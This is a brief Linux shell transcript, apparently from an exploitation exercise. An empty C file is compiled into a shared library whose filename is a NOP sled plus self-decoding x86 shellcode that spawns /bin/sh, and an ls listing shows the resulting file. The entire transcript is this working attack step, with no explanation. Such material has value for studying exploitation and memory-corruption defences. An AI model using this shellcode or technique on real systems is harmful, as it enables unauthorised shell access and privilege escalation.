 [skeleton@localhost tmp]$ cat code.c
int main(void)
{
        return 0;
}
[skeleton@localhost tmp]$ gcc -fPIC -shared code.c -o `python -c 'print "\x90"*1
00+"\xeb\x11\x5e\x31\xc9\xb1\x32\x80\x6c\x0e\xff\x01\x80\xe9\x01\x75\xf6\xeb\x05
\xe8\xea\xff\xff\xff\x32\xc1\x51\x69\x30\x30\x74\x69\x69\x30\x63\x6a\x6f\x8a\xe4
\x51\x54\x8a\xe2\x9a\xb1\x0c\xce\x81"'`
[skeleton@localhost tmp]$ ls -al
total 20
drwxrwxr-x    2 skeleton skeleton     4096 Feb 16 10:21 .
drwx------    3 skeleton skeleton     4096 Dec 23 19:57 ..
-rw-rw-r--    1 skeleton skeleton       30 Feb 16 10:12 code.c
-rwxrwxr-x    1 skeleton skeleton     5710 Feb 16 10:21 ????????????????????????
????????????????????????????????????????????????????????????????????????????? ^1
  2?l? ??? u楕?凹   2햵i00tii0cjo?? T?? ? ?
[skeleton@localhost tmp]$